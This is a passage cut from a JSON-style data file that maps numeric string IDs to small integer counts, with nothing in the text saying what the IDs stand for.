13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"30020":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"22164":1,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":2,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":5,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":2,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":2,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":3,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":2,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":1,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":4,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":3,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":2,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":2,"63935":2,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"68271":1,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":4,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":3,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"6394":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":3,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":2,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"23763":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":2,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"8879